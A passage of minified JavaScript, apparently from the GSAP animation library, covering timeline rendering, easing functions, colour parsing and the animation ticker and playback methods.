r;if((e._time||!e._dur&&e._initted||e._start<t._time&&(e._dur||!e.add))&&(r=Se(t.rawTime(),e),(!e._dur||_e(0,e.totalDuration(),r)-e._tTime>M)&&e.render(r,!0)),Rt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)r.rawTime()>=0&&r.totalTime(r._tTime),r=r._dp;t._zTime=-M}},ct=function(t,e,r,i){return e.parent&&Pt(e),e._start=X((vt(r)?r:r||t!==R?ot(t,r,e):t._time)+e._delay),e._end=X(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),Wr(t,e,"_first","_last",t._sort?"_start":0),We(e)||(t._recent=e),i||Qr(t,e),t._ts<0&&Ae(t,t._tTime),t},Kr=function(t,e){return(st.ScrollTrigger||Oe("scrollTrigger",e))&&st.ScrollTrigger.create(e,t)},Hr=function(t,e,r,i,n){if(hr(t,e,n),!t._initted)return 1;if(!r&&t._pt&&!Q&&(t._dur&&t.vars.lazy!==!1||!t._dur&&t.vars.lazy)&&Yr!==tt.frame)return St.push(t),t._lazy=[n,i],1},Wi=function a(t){var e=t.parent;return e&&e._ts&&e._initted&&!e._lock&&(e.rawTime()<0||a(e))},We=function(t){var e=t.data;return e==="isFromStart"||e==="isStart"},Qi=function(t,e,r,i){var n=t.ratio,s=e<0||!e&&(!t._start&&Wi(t)&&!(!t._initted&&We(t))||(t._ts<0||t._dp._ts<0)&&!We(t))?0:1,o=t._rDelay,u=0,f,l,_;if(o&&t._repeat&&(u=_e(0,t._tDur,e),l=Qt(u,o),t._yoyo&&l&1&&(s=1-s),l!==Qt(t._tTime,o)&&(n=1-s,t.vars.repeatRefresh&&t._initted&&t.invalidate())),s!==n||Q||i||t._zTime===M||!e&&t._zTime){if(!t._initted&&Hr(t,e,i,r,u))return;for(_=t._zTime,t._zTime=e||(r?M:0),r||(r=e&&!_),t.ratio=s,t._from&&(s=1-s),t._time=0,t._tTime=u,f=t._pt;f;)f.r(s,f.d),f=f._next;e<0&&Ge(t,e,r,!0),t._onUpdate&&!r&&nt(t,"onUpdate"),u&&t._repeat&&!r&&t.parent&&nt(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===s&&(s&&Pt(t,1),!r&&!Q&&(nt(t,s?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)},Ki=function(t,e,r){var i;if(r>e)for(i=t._first;i&&i._start<=r;){if(i.data==="isPause"&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if(i.data==="isPause"&&i._start<e)return i;i=i._prev}},Kt=function(t,e,r,i){var n=t._repeat,s=X(e)||0,o=t._tTime/t._tDur;return o&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:X(s*(n+1)+t._rDelay*n):s,o>0&&!i&&Ae(t,t._tTime=t._tDur*o),t.parent&&Me(t),r||Rt(t.parent,t),t},Dr=function(t){return t instanceof G?Rt(t):Kt(t,t._dur)},Hi={_start:0,endTime:fe,totalDuration:fe},ot=function a(t,e,r){var i=t.labels,n=t._recent||Hi,s=t.duration()>=ut?n.endTime(!1):t._dur,o,u,f;return N(e)&&(isNaN(e)||e in i)?(u=e.charAt(0),f=e.substr(-1)==="%",o=e.indexOf("="),u==="<"||u===">"?(o>=0&&(e=e.replace(/=/,"")),(u==="<"?n._start:n.endTime(n._repeat>=0))+(parseFloat(e.substr(1))||0)*(f?(o<0?n:r).totalDuration()/100:1)):o<0?(e in i||(i[e]=s),i[e]):(u=parseFloat(e.charAt(o-1)+e.substr(o+1)),f&&r&&(u=u/100*(K(r)?r[0]:r).totalDuration()),o>1?a(t,e.substr(0,o-1),r)+u:s+u)):e==null?s:+e},oe=function(t,e,r){var i=vt(e[1]),n=(i?2:1)+(t<2?0:1),s=e[n],o,u;if(i&&(s.duration=e[1]),s.parent=r,t){for(o=s,u=r;u&&!("immediateRender"in o);)o=u.vars.defaults||{},u=et(u.vars.inherit)&&u.parent;s.immediateRender=et(o.immediateRender),t<2?s.runBackwards=1:s.startAt=e[n-1]}return new I(e[0],s,e[n+1])},Ot=function(t,e){return t||t===0?e(t):e},_e=function(t,e,r){return r<t?t:r>e?e:r},W=function(t,e){return!N(t)||!(e=Ii.exec(t))?"":e[1]},Zi=function(t,e,r){return Ot(r,function(i){return _e(t,e,i)})},Qe=[].slice,Zr=function(t,e){return t&&dt(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&dt(t[0]))&&!t.nodeType&&t!==at},ji=function(t,e,r){return r===void 0&&(r=[]),t.forEach(function(i){var n;return N(i)&&!e||Zr(i,1)?(n=r).push.apply(n,ft(i)):r.push(i)})||r},ft=function(t,e,r){return z&&!e&&z.selector?z.selector(t):N(t)&&!r&&(Xe||!Ht())?Qe.call((e||rr).querySelectorAll(t),0):K(t)?ji(t,r):Zr(t)?Qe.call(t,0):t?[t]:[]},Ke=function(t){return t=ft(t)[0]||ue("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return ft(e,r.querySelectorAll?r:r===t?ue("Invalid scope")||rr.createElement("div"):t)}},jr=function(t){return t.sort(function(){return .5-Math.random()})},$r=function(t){if(L(t))return t;var e=dt(t)?t:{each:t},r=Ft(e.ease),i=e.from||0,n=parseFloat(e.base)||0,s={},o=i>0&&i<1,u=isNaN(i)||o,f=e.axis,l=i,_=i;return N(i)?l=_={center:.5,edges:.5,end:1}[i]||0:!o&&u&&(l=i[0],_=i[1]),function(c,d,p){var h=(p||e).length,m=s[h],y,x,T,v,g,b,S,C,w;if(!m){if(w=e.grid==="auto"?0:(e.grid||[1,ut])[1],!w){for(S=-ut;S<(S=p[w++].getBoundingClientRect().left)&&w<h;);w<h&&w--}for(m=s[h]=[],y=u?Math.min(w,h)*l-.5:i%w,x=w===ut?0:u?h*_/w-.5:i/w|0,S=0,C=ut,b=0;b<h;b++)T=b%w-y,v=x-(b/w|0),m[b]=g=f?Math.abs(f==="y"?v:T):Lr(T*T+v*v),g>S&&(S=g),g<C&&(C=g);i==="random"&&jr(m),m.max=S-C,m.min=C,m.v=h=(parseFloat(e.amount)||parseFloat(e.each)*(w>h?h-1:f?f==="y"?h/w:w:Math.max(w,h/w))||0)*(i==="edges"?-1:1),m.b=h<0?n-h:n,m.u=W(e.amount||e.each)||0,r=r&&h<0?ai(r):r}return h=(m[c]-m.min)/m.max||0,X(m.b+(r?r(h):h)*m.v)+m.u}},He=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=X(Math.round(parseFloat(r)/t)*t*e);return(i-i%1)/e+(vt(r)?0:W(r))}},Jr=function(t,e){var r=K(t),i,n;return!r&&dt(t)&&(i=r=t.radius||ut,t.values?(t=ft(t.values),(n=!vt(t[0]))&&(i*=i)):t=He(t.increment)),Ot(e,r?L(t)?function(s){return n=t(s),Math.abs(n-s)<=i?n:s}:function(s){for(var o=parseFloat(n?s.x:s),u=parseFloat(n?s.y:0),f=ut,l=0,_=t.length,c,d;_--;)n?(c=t[_].x-o,d=t[_].y-u,c=c*c+d*d):c=Math.abs(t[_]-o),c<f&&(f=c,l=_);return l=!i||f<=i?t[l]:s,n||l===s||vt(s)?l:l+W(s)}:He(t))},ti=function(t,e,r,i){return Ot(K(t)?!e:r===!0?!!(r=0):!i,function(){return K(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+r*.99))/r)*r*i)/i})},$i=function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(i){return e.reduce(function(n,s){return s(n)},i)}},Ji=function(t,e){return function(r){return t(parseFloat(r))+(e||W(r))}},tn=function(t,e,r){return ri(t,e,0,1,r)},ei=function(t,e,r){return Ot(r,function(i){return t[~~e(i)]})},en=function a(t,e,r){var i=e-t;return K(t)?ei(t,a(0,t.length),e):Ot(r,function(n){return(i+(n-t)%i)%i+t})},rn=function a(t,e,r){var i=e-t,n=i*2;return K(t)?ei(t,a(0,t.length-1),e):Ot(r,function(s){return s=(n+(s-t)%n)%n||0,t+(s>i?n-s:s)})},Zt=function(t){for(var e=0,r="",i,n,s,o;~(i=t.indexOf("random(",e));)s=t.indexOf(")",i),o=t.charAt(i+7)==="[",n=t.substr(i+7,s-i-7).match(o?Ir:Ye),r+=t.substr(e,i-e)+ti(o?n:+n[0],o?0:+n[1],+n[2]||1e-5),e=s+1;return r+t.substr(e,t.length-e)},ri=function(t,e,r,i,n){var s=e-t,o=i-r;return Ot(n,function(u){return r+((u-t)/s*o||0)})},nn=function a(t,e,r,i){var n=isNaN(t+e)?0:function(d){return(1-d)*t+d*e};if(!n){var s=N(t),o={},u,f,l,_,c;if(r===!0&&(i=1)&&(r=null),s)t={p:t},e={p:e};else if(K(t)&&!K(e)){for(l=[],_=t.length,c=_-2,f=1;f<_;f++)l.push(a(t[f-1],t[f]));_--,n=function(p){p*=_;var h=Math.min(c,~~p);return l[h](p-h)},r=e}else i||(t=Lt(K(t)?[]:{},t));if(!l){for(u in e)fr.call(o,t,u,"get",e[u]);n=function(p){return dr(p,o)||(s?t.p:t)}}}return Ot(r,n)},Er=function(t,e,r){var i=t.labels,n=ut,s,o,u;for(s in i)o=i[s]-e,o<0==!!r&&o&&n>(o=Math.abs(o))&&(u=s,n=o);return u},nt=function(t,e,r){var i=t.vars,n=i[e],s=z,o=t._ctx,u,f,l;if(n)return u=i[e+"Params"],f=i.callbackScope||t,r&&St.length&&we(),o&&(z=o),l=u?n.apply(f,u):n.call(f),z=s,l},ie=function(t){return Pt(t),t.scrollTrigger&&t.scrollTrigger.kill(!!Q),t.progress()<1&&nt(t,"onInterrupt"),t},Gt,ii=[],ni=function(t){if(Je()&&t){t=!t.name&&t.default||t;var e=t.name,r=L(t),i=e&&!r&&t.init?function(){this._props=[]}:t,n={init:fe,render:dr,add:fr,kill:vn,modifier:xn,rawVars:0},s={targetTest:0,get:0,getSetter:De,aliases:{},register:0};if(Ht(),t!==i){if(J[e])return;lt(i,lt(be(t,n),s)),Lt(i.prototype,Lt(n,be(t,s))),J[i.prop=e]=i,t.targetTest&&(xe.push(i),ir[e]=1),e=(e==="css"?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}Ur(e,i),t.register&&t.register(H,i,j)}else t&&ii.push(t)},k=255,ne={aqua:[0,k,k],lime:[0,k,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,k],navy:[0,0,128],white:[k,k,k],olive:[128,128,0],yellow:[k,k,0],orange:[k,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[k,0,0],pink:[k,192,203],cyan:[0,k,k],transparent:[k,k,k,0]},Le=function(t,e,r){return t+=t<0?1:t>1?-1:0,(t*6<1?e+(r-e)*t*6:t<.5?r:t*3<2?e+(r-e)*(2/3-t)*6:e)*k+.5|0},si=function(t,e,r){var i=t?vt(t)?[t>>16,t>>8&k,t&k]:0:ne.black,n,s,o,u,f,l,_,c,d,p;if(!i){if(t.substr(-1)===","&&(t=t.substr(0,t.length-1)),ne[t])i=ne[t];else if(t.charAt(0)==="#"){if(t.length<6&&(n=t.charAt(1),s=t.charAt(2),o=t.charAt(3),t="#"+n+n+s+s+o+o+(t.length===5?t.charAt(4)+t.charAt(4):"")),t.length===9)return i=parseInt(t.substr(1,6),16),[i>>16,i>>8&k,i&k,parseInt(t.substr(7),16)/255];t=parseInt(t.substr(1),16),i=[t>>16,t>>8&k,t&k]}else if(t.substr(0,3)==="hsl"){if(i=p=t.match(Ye),!e)u=+i[0]%360/360,f=+i[1]/100,l=+i[2]/100,s=l<=.5?l*(f+1):l+f-l*f,n=l*2-s,i.length>3&&(i[3]*=1),i[0]=Le(u+1/3,n,s),i[1]=Le(u,n,s),i[2]=Le(u-1/3,n,s);else if(~t.indexOf("="))return i=t.match(tr),r&&i.length<4&&(i[3]=1),i}else i=t.match(Ye)||ne.transparent;i=i.map(Number)}return e&&!p&&(n=i[0]/k,s=i[1]/k,o=i[2]/k,_=Math.max(n,s,o),c=Math.min(n,s,o),l=(_+c)/2,_===c?u=f=0:(d=_-c,f=l>.5?d/(2-_-c):d/(_+c),u=_===n?(s-o)/d+(s<o?6:0):_===s?(o-n)/d+2:(n-s)/d+4,u*=60),i[0]=~~(u+.5),i[1]=~~(f*100+.5),i[2]=~~(l*100+.5)),r&&i.length<4&&(i[3]=1),i},oi=function(t){var e=[],r=[],i=-1;return t.split(xt).forEach(function(n){var s=n.match(Bt)||[];e.push.apply(e,s),r.push(i+=s.length+1)}),e.c=r,e},Rr=function(t,e,r){var i="",n=(t+i).match(xt),s=e?"hsla(":"rgba(",o=0,u,f,l,_;if(!n)return t;if(n=n.map(function(c){return(c=si(c,e,1))&&s+(e?c[0]+","+c[1]+"%,"+c[2]+"%,"+c[3]:c.join(","))+")"}),r&&(l=oi(t),u=r.c,u.join(i)!==l.c.join(i)))for(f=t.replace(xt,"1").split(Bt),_=f.length-1;o<_;o++)i+=f[o]+(~u.indexOf(o)?n.shift()||s+"0,0,0,0)":(l.length?l:n.length?n:r).shift());if(!f)for(f=t.split(xt),_=f.length-1;o<_;o++)i+=f[o]+n[o];return i+f[_]},xt=function(){var a="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b",t;for(t in ne)a+="|"+t+"\\b";return new RegExp(a+")","gi")}(),sn=/hsl[a]?\(/,ar=function(t){var e=t.join(" "),r;if(xt.lastIndex=0,xt.test(e))return r=sn.test(e),t[1]=Rr(t[1],r),t[0]=Rr(t[0],r,oi(t[1])),!0},le,tt=function(){var a=Date.now,t=500,e=33,r=a(),i=r,n=1e3/240,s=n,o=[],u,f,l,_,c,d,p=function h(m){var y=a()-i,x=m===!0,T,v,g,b;if(y>t&&(r+=y-e),i+=y,g=i-r,T=g-s,(T>0||x)&&(b=++_.frame,c=g-_.time*1e3,_.time=g=g/1e3,s+=T+(T>=n?4:n-T),v=1),x||(u=f(h)),v)for(d=0;d<o.length;d++)o[d](g,c,b,m)};return _={time:0,frame:0,tick:function(){p(!0)},deltaRatio:function(m){return c/(1e3/(m||60))},wake:function(){Vr&&(!Xe&&Je()&&(at=Xe=window,rr=at.document||{},st.gsap=H,(at.gsapVersions||(at.gsapVersions=[])).push(H.version),Nr(Te||at.GreenSockGlobals||!at.gsap&&at||{}),l=at.requestAnimationFrame,ii.forEach(ni)),u&&_.sleep(),f=l||function(m){return setTimeout(m,s-_.time*1e3+1|0)},le=1,p(2))},sleep:function(){(l?at.cancelAnimationFrame:clearTimeout)(u),le=0,f=fe},lagSmoothing:function(m,y){t=m||1/0,e=Math.min(y||33,t)},fps:function(m){n=1e3/(m||240),s=_.time*1e3+n},add:function(m,y,x){var T=y?function(v,g,b,S){m(v,g,b,S),_.remove(T)}:m;return _.remove(m),o[x?"unshift":"push"](T),Ht(),T},remove:function(m,y){~(y=o.indexOf(m))&&o.splice(y,1)&&d>=y&&d--},_listeners:o},_}(),Ht=function(){return!le&&tt.wake()},P={},on=/^[\d.\-M][\d.\-,\s]/,an=/["']/g,un=function(t){for(var e={},r=t.substr(1,t.length-3).split(":"),i=r[0],n=1,s=r.length,o,u,f;n<s;n++)u=r[n],o=n!==s-1?u.lastIndexOf(","):u.length,f=u.substr(0,o),e[i]=isNaN(f)?f.replace(an,"").trim():+f,i=u.substr(o+1).trim();return e},fn=function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),i=t.indexOf("(",e);return t.substring(e,~i&&i<r?t.indexOf(")",r+1):r)},ln=function(t){var e=(t+"").split("("),r=P[e[0]];return r&&e.length>1&&r.config?r.config.apply(null,~t.indexOf("{")?[un(e[1])]:fn(t).split(",").map(qr)):P._CE&&on.test(t)?P._CE("",t):r},ai=function(t){return function(e){return 1-t(1-e)}},ui=function a(t,e){for(var r=t._first,i;r;)r instanceof G?a(r,e):r.vars.yoyoEase&&(!r._yoyo||!r._repeat)&&r._yoyo!==e&&(r.timeline?a(r.timeline,e):(i=r._ease,r._ease=r._yEase,r._yEase=i,r._yoyo=e)),r=r._next},Ft=function(t,e){return t&&(L(t)?t:P[t]||ln(t))||e},Vt=function(t,e,r,i){r===void 0&&(r=function(u){return 1-e(1-u)}),i===void 0&&(i=function(u){return u<.5?e(u*2)/2:1-e((1-u)*2)/2});var n={easeIn:e,easeOut:r,easeInOut:i},s;return Z(t,function(o){P[o]=st[o]=n,P[s=o.toLowerCase()]=r;for(var u in n)P[s+(u==="easeIn"?".in":u==="easeOut"?".out":".inOut")]=P[o+"."+u]=n[u]}),n},fi=function(t){return function(e){return e<.5?(1-t(1-e*2))/2:.5+t((e-.5)*2)/2}},Be=function a(t,e,r){var i=e>=1?e:1,n=(r||(t?.3:.45))/(e<1?e:1),s=n/Ue*(Math.asin(1/i)||0),o=function(l){return l===1?1:i*Math.pow(2,-10*l)*Bi((l-s)*n)+1},u=t==="out"?o:t==="in"?function(f){return 1-o(1-f)}:fi(o);return n=Ue/n,u.config=function(f,l){return a(t,f,l)},u},Ie=function a(t,e){e===void 0&&(e=1.70158);var r=function(s){return s?--s*s*((e+1)*s+e)+1:0},i=t==="out"?r:t==="in"?function(n){return 1-r(1-n)}:fi(r);return i.config=function(n){return a(t,n)},i};Z("Linear,Quad,Cubic,Quart,Quint,Strong",function(a,t){var e=t<5?t+1:t;Vt(a+",Power"+(e-1),t?function(r){return Math.pow(r,e)}:function(r){return r},function(r){return 1-Math.pow(1-r,e)},function(r){return r<.5?Math.pow(r*2,e)/2:1-Math.pow((1-r)*2,e)/2})});P.Linear.easeNone=P.none=P.Linear.easeIn;Vt("Elastic",Be("in"),Be("out"),Be());(function(a,t){var e=1/t,r=2*e,i=2.5*e,n=function(o){return o<e?a*o*o:o<r?a*Math.pow(o-1.5/t,2)+.75:o<i?a*(o-=2.25/t)*o+.9375:a*Math.pow(o-2.625/t,2)+.984375};Vt("Bounce",function(s){return 1-n(1-s)},n)})(7.5625,2.75);Vt("Expo",function(a){return a?Math.pow(2,10*(a-1)):0});Vt("Circ",function(a){return-(Lr(1-a*a)-1)});Vt("Sine",function(a){return a===1?1:-Li(a*Fi)+1});Vt("Back",Ie("in"),Ie("out"),Ie());P.SteppedEase=P.steps=st.SteppedEase={config:function(t,e){t===void 0&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0,s=1-M;return function(o){return((i*_e(0,s,o)|0)+n)*r}}};Wt.ease=P["quad.out"];Z("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(a){return nr+=a+","+a+"Params,"});var ur=function(t,e){this.id=zi++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:or,this.set=e?e.getSetter:De},he=function(){function a(e){this.vars=e,this._delay=+e.delay||0,(this._repeat=e.repeat===1/0?-2:e.repeat||0)&&(this._rDelay=e.repeatDelay||0,this._yoyo=!!e.yoyo||!!e.yoyoEase),this._ts=1,Kt(this,+e.duration,1,1),this.data=e.data,z&&(this._ctx=z,z.data.push(this)),le||tt.wake()}var t=a.prototype;return t.delay=function(r){return r||r===0?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+r-this._delay),this._delay=r,this):this._delay},t.duration=function(r){return arguments.length?this.totalDuration(this._repeat>0?r+(r+this._rDelay)*this._repeat:r):this.totalDuration()&&this._dur},t.totalDuration=function(r){return arguments.length?(this._dirty=0,Kt(this,this._repeat<0?r:(r-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},t.totalTime=function(r,i){if(Ht(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(Ae(this,r),!n._dp||n.parent||Qr(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&r<this._tDur||this._ts<0&&r>0||!this._tDur&&!r)&&ct(this._dp,this,this._start-this._delay)}return(this._tTime!==r||!this._dur&&!i||this._initted&&Math.abs(this._zTime)===M||!r&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=r),Xr(this,r,i)),this},t.time=function(r,i){return arguments.length?this.totalTime(Math.min(this.totalDuration(),r+Ar(this))%(this._dur+this._rDelay)||(r?this._dur:0),i):this._time},t.totalProgress=function(r,i){return arguments.length?this.totalTime(this.totalDuration()*r,i):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},t.progress=function(r,i){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&!(this.iteration()&1)?1-r:r)+Ar(this),i):this.duration()?Math.min(1,this._time/this._dur):this.ratio},t.iteration=function(r,i){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(r-1)*n,i):this._repeat?Qt(this._tTime,n)+1:1},t.timeScale=function(r,i){if(!arguments.length)return this._rts===-M?0:this._rts;if(this._rts===r)return this;var n=this.parent&&this._ts?Se(this.parent._time,this):this._tTime;return this._rts=+r||0,this._ts=this._ps||r===-M?0:this._rts,this.totalTime(_e(-Math.abs(this._delay),this._tDur,n),i!==!1),Me(this),qi(this)},t.paused=function(r){return arguments.length?(this._ps!==r&&(this._ps=r,r?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ht(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,this.progress()===1&&Math.abs(this._zTime)!==M&&(this._tTime-=M)))),this):this._ps},t.startTime=function(r){if(arguments.length){this._start=r;var i=this.parent||this._dp;return i&&(i._sort||!this.parent)&&ct(i,this,r-this._delay),this}return this._start},t.endTime=function(r){return this._start+(et(r)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},t.rawTime=function(r){var i=this.parent||this._dp;return i?r&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Se(i.rawTime(r),this):this._tTime:this._tTime},t.revert=function(r){r===void 0&&(r=Ni);var i=Q;return Q=r,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(r),this.totalTime(-.01,r.suppressEvents)),this.data!=="nested"&&r.kill!==!1&&this.kill(),Q=i,this},t.globalTime=function(r){for(var i=this,n=arguments.length?r:i.rawTime();i;)n=i._start+n/(Math.abs(i._ts)||1),i=i._dp;return!this.parent&&this._sat?this._sat.globalTime(r):n},t.repeat=function(r){return arguments.length?(this._repeat=r===1/0?-2:r,Dr(this)):this._repeat===-2?1/0:this._repeat},t.repeatDelay=function(r){if(arguments.length){var i=this._time;return this._rDelay=r,Dr(this),i?this.time(i):this}return this._rDelay},t.yoyo=function(r){return arguments.length?(this._yoyo=r,this):this._yoyo},t.seek=function(r,i){return this.totalTime(ot(this,r),et(i))},t.restart=function(r,i){return this.play().totalTime(r?-this._delay:0,et(i))},t.play=function(r,i){return r!=null&&this.seek(r,i),this.reversed(!1).paused(!1)},t.reverse=function(r,i){return r!=null&&this.seek(r||this.totalDuration(),i),this.reversed(!0).paused(!1)},t.pause=function(r,i){return r!=null&&this.seek(r,i),this.paused(!0)},t.resume=function(){return this.paused(!1)},t.reversed=function(r){return arguments.length?(!!r!==this.reversed()&&this.timeScale(-this._rts||(r?-M:0)),this):this._rts<0},t.invalidate=function(){return this._initted=this._act=0,this._zTime=-M,this},t.isActive=function(){var r=this.parent||this._dp,i=this._start,n;return!!(!r||this._ts&&this._initted&&r.isActive()&&(n=r.rawTime(!0))>=i&&n<this.endTime(!0)-M)},t.eventCallback=function(r,i,n){var s=this.vars;return arguments.length>1?(i?(s[r]=i,n&&(s[r+"Params"]=n),r==="onUpdate"&&(this._onUpdate=i)):delete s[r],this):s[r]},t.then=function(r){var i=this;return new Promise(function(n){var s=L(r)?r:Gr,o=function(){var f=i.then;i.then=null,L(s)&&(s=s(i))&&(s.then||s===i)&&(i.then=f),n(s),i.then=f};i._initted&&i.totalProgress()===1&&i._ts>=0||!i._tTime&&i._ts<0?o():i._prom=o})},t.kill=function(){ie(this)},a}();lt(he.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-M,_prom:0,_ps:!1,_rts:1});var G=function(a){zr(t,a);function t(r,i){var n;return r===void 0&&(r={}),n=a.call(this,r)||this,n.labels={},n.smoothChildTiming=!!r.smoothChildTiming,n.autoRemoveChildren=!!r.autoRemoveChildren,n._sort=et(r.sortChildren),R&&ct(r.parent||R,yt(n),i),r.reversed&&n.reverse(),r.paused&&n.paused(!0),r.scrollTrigger&&Kr(yt(n),r.scrollTrigger),n}var e=t.prototype;return e.to=function(i,n,s){return oe(0,arguments,this),this},e.from=function(i,n,s){return oe(1,arguments,this),this},e.fromTo=function(i,n,s,o){return oe(2,arguments,this),this},e.set=function(i,n,s){return n.duration=0,n.parent=this,se(n).repeatDelay||(n.repeat=0),n.immediateRender=!!n.immediateRender,new I(i,n,ot(this,s),1),this},e.call=function(i,n,s){return ct(this,I.delayedCall(0,i,n),s)},e.staggerTo=function(i,n,s,o,u,f,l){return s.duration=n,s.stagger=s.stagger||o,s.onComplete=f,s.onCompleteParams=l,s.parent=this,new I(i,s,ot(this,u)),this},e.staggerFrom=function(i,n,s,o,u,f,l){return s.runBackwards=1,se(s).immediateRender=et(s.immediateRender),this.staggerTo(i,n,s,o,u,f,l)},e.staggerFromTo=function(i,n,s,o,u,f,l,_){return o.startAt=s,se(o).immediateRender=et(o.immediateRender),this.staggerTo(i,n,o,u,f,l,_)},e.render=function(i,n,s){var o=this._time,u=this._dirty?this.totalDuration():this._tDur,f=this._dur,l=i<=0?0:X(i),_=this._zTime<0!=i<0&&(this._initted||!f),c,d,p,h,m,y,x,T,v,g,b,S;if(this!==R&&l>u&&i>=0&&(l=u),l!==this._tTime||s||_){if(o!==this._time&&f&&(l+=this._time-o,i+=this._time-o),c=l,v=this._start,T=this._ts,y=!T,_&&(f||(o=this._zTime),(i||!n)&&(this._zTime=i)),this._repeat){if(b=this._yoyo,m=f+this._rDelay,this._repeat<-1&&i<0)return this.totalTime(m*100+i,n,s);if(c=X(l%m),l===u?(h=this._repeat,c=f):(h=~~(l/m),h&&h===l/m&&(c=f,h--),c>f&&(c=f)),g=Qt(this._tTime,m),!o&&this._tTime&&g!==h&&this._tTime-g*m-this._dur<=0&&(g=h),b&&h&1&&(c=f-c,S=1),h!==g&&!this._lock){var C=b&&g&1,w=C===(b&&h&1);if(h<g&&(C=!C),o=C?0:l%f?f:l,this._lock=1,this.render(o||(S?0:X(h*m)),n,!f)._lock=0,this._tTime=l,!n&&this.parent&&nt(this,"onRepeat"),this.vars.repeatRefresh&&!S&&(this.invalidate()._lock=1),o&&o!==this._time||y!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(f=this._dur,u=this._tDur,w&&(this._lock=2,o=C?f:-1e-4,this.render(o,!0),this.vars.repeatRefresh&&!S&&this.invalidate()),this._lock=0,!this._ts&&!y)return this;ui(this,S)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(x=Ki(this,X(o),X(c)),x&&(l-=c-(c=x._start))),this._tTime=l,this._time=c,this._act=!T,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=i,o=0),!o&&c&&!n&&!h&&(nt(this,"onStart"),this._tTime!==l))return this;if(c>=o&&i>=0)for(d=this._first;d;){if(p=d._next,(d._act||c>=d._start)&&d._ts&&x!==d){if(d.parent!==this)return this.render(i,n,s);if(d.render(d._ts>0?(c-d._start)*d._ts:(d._dirty?d.totalDuration():d._tDur)+(c-d._start)*d._ts,n,s),c!==this._time||!this._ts&&!y){x=0,p&&(l+=this._zTime=-M);break}}d=p}else{d=this._last;for(var O=i<0?i:c;d;){if(p=d._prev,(d._act||O<=d._end)&&d._ts&&x!==d){if(d.parent!==this)return this.render(i,n,s);if(d.render(d._ts>0?(O-d._start)*d._ts:(d._dirty?d.totalDuration():d._tDur)+(O-d._start)*d._ts,n,s||Q&&(d._initted||d._startAt)),c!==this._time||!this._ts&&!y){x=0,p&&(l+=this._zTime=O?-M:M);break}}d=p}}if(x&&!n&&(this.pause(),x.render(c>=o?0:-M)._zTime=c>=o?1:-1,this._ts))return this._start=v,Me(this),this.render(i,n,s);this._onUpdate&&!n&&nt(this,"onUpdate",!0),(l===u&&this._tTime>=this.totalDuration()||!l&&o)&&(v===this._start||Math.abs(T)!==Math.abs(this._ts))&&(this._lock||((i||!f)&&(l===u&&this._ts>0||!l&&this._ts<0)&&Pt(this,1),!n&&!(i<0&&!o)&&(l||o||!u)&&(nt(this,l===u&&i>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(l<u&&this.timeScale()>0)&&this._prom())))}return this},e.add=function(i,n){var s=this;if(vt(n)||(n=ot(this,n,i)),!(i instanceof he)){if(K(i))return i.forEach(function(o){return s.add(o,n)}),this;if(N(i))return this.addLabel(i,n);if(L(i))i=I.delayedCall(0,i);else return this}return this!==i?ct(this,i,n):this},e.getChildren=function(i,n,s,o){i===void 0&&(i=!0),n===void 0&&(n=!0),s===void 0&&(s=!0),o===void 0&&(o=-ut);for(var u=[],f=this._first;f;)f._start>=o&&(f instanceof I?n&&u.push(f):(s&&u.push(f),i&&u.push.apply(u,f.getChildren(!0,n,s)))),f=f._next;return u},e.getById=function(i){for(var n=this.getChildren(1,1,1),s=n.length;s--;)if(n[s].vars.id===i)return n[s]},e.remove=function(i){return 